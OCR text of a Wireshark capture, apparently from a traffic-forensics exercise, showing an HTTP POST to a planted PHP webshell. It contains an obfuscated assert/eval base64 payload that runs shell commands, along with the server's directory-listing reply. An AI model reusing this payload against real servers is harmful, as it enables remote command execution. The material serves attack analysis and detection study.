 *VMware Network Adapter VMnet8
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 2
No. Time Source
125 512.322889 192.168.7
126 512.323308 192.168.7
127 512.323608 192.168.7
128 512.323985 192.168.7
129 512.324074 192.168.7
130 512.324301 192.168.7
131 512.324506 192.168.7
132 512.354582 192.168.7
133 512.354990 192.168.7
138 517.361760 192.168.7
139 517.362675 192.168.7
140 517.362943 192.168.7
152 622.338202 192.168.7
153 622.339683 192.168.7
Frame 129: 841 bytes on wire (
Ethernet II, Src: VMware_c0:00
Internet Protocol Version 4, S
Transmission Control Protocol,
[2 Reassembled TCP Segments (1
Hypertext Transfer Protocol
HTML Form URL Encoded: applica
wireshark_VMware Network Adapte
Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · VMware Network Adapter VMnet8
POST /ma.php HTTP/1.1
X-Forwarded-For: 202.114.68.231
Referer: http://192.168.70.14/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.70.14
Content-Length: 787
Cache-Control: no-cache
muma=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0
BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JG09Z2V0X21hZ2ljX3F1b3Rlc19nc
GMoKTskcD0nL2Jpbi9zaCc7JHM9J2NkIC92YXIvd3d3L2h0bWwvO2xzO2VjaG8gW1NdO3B3ZDtlY2hvIFtFXSc7JGQ9ZGlybmFtZSgkX1NFUlZFUlsiU0NSSVBUX0ZJTEVOQU1FIl0pOyRj
PXN1YnN0cigkZCwwLDEpPT0iLyI%2FIi1jIFwieyRzfVwiIjoiL2MgXCJ7JHN9XCIiOyRyPSJ7JHB9IHskY30iOyRhcnJheT1hcnJheShhcnJheSgicGlwZSIsInIiKSxhcnJheSgicGlwZ
SIsInciKSxhcnJheSgicGlwZSIsInciKSk7JGZwPXByb2Nfb3Blbigkci4iIDI%2BJjEiLCRhcnJheSwkcGlwZXMpOyRyZXQ9c3RyZWFtX2dldF9jb250ZW50cygkcGlwZXNbMV0pO3Byb2
NfY2xvc2UoJGZwKTtwcmludCAkcmV0OztlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Date: Mon, 22 Jul 2024 02:01:22 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 54
Content-Type: text/html; charset=UTF-8
X@Ya
admin
b
info.php
ma.php
[S]
/var/www/html
[E]
X@Y
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1328 bytes) Show data as ASCII 流 2
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
Default